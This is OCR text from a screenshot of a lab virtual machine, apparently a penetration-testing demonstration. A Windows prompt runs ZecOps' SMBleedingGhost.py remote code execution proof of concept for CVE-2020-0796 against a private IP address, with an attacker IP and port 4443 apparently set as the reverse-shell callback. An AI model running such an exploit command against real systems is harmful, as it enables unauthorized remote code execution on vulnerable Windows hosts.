 AATacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
CVE-2020-0796-RCE-POC-master
File Home Share View
Search CVE-2020-0796-RCE-P...
Select C:\Windows\System32\cmd.exe - python SMBleedingGhost.py 192.168.18.131 192.168.18.134 4443
Microsoft Windows [Version 10.0.18362.356]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\Dipin_Attacker\Desktop\CVE-2020-0796-RCE-POC-master\CVE-2020-0796-RCE-POC-master>python3 SMBleedingGhost.py 192
.168.18.131 192.168.18.134 4443
C:\Users\Dipin_Attacker\Desktop\CVE-2020-0796-RCE-POC-master\CVE-2020-0796-RCE-POC-master>python SMBleedingGhost.py 192.
168.18.131 192.168.18.134 4443
CVE-2020-0796 Remote Code Execution POC
(c) 2020 ZecOps, Inc.
....
Recycle Bi
Microsof
Edge
Google
Chrome
cve-2020-0
CVE-2020-
6 items 1 item selected 42.7 KB
Type here to search
09:05
19/11/2022
3
Right Ctrl
Type here to search
24°C
2:16 PM
11/19/2022
8
2019